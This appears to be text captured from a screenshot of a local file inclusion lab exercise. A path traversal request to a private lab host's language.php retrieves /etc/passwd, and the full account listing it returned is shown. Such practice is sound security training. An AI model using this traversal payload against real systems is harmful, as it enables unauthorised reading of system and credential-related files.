 LFI
LFI
192.168.141.132/language.php?lang=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Labs | Play
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-
autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-
helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin
/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false language